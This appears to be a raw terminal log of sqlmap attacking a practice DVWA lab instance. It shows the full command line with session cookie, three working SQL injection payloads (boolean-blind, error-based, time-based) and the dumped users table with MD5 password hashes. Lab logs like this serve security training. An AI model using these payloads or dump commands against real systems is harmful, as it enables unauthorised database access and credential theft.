 D:\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.12.85/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cc7cccd8ffe7bb1d03328b0dace970db; security=low" -D dvwa -T users -C user,
password --dump --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.7.20#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:39:08
[22:39:09] [INFO] resuming back-end DBMS 'mysql'
[22:39:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 6130=6130#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5931 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(5931=5931,1))),0x71707a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJAi&Submit
=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- jBjh&Submit=Submit
---
[22:39:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[22:39:09] [INFO] fetching entries of column(s) '`user`, password' for table 'users' in database 'dvwa'
[22:39:09] [INFO] used SQL query returns 5 entries
[22:39:09] [INFO] resumed: 1337
[22:39:09] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[22:39:09] [INFO] resumed: admin
[22:39:09] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[22:39:09] [INFO] resumed: gordonb
[22:39:09] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[22:39:09] [INFO] resumed: pablo
[22:39:09] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[22:39:09] [INFO] resumed: smithy
[22:39:09] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[22:39:09] [INFO] recognized possible password hashes in column 'password'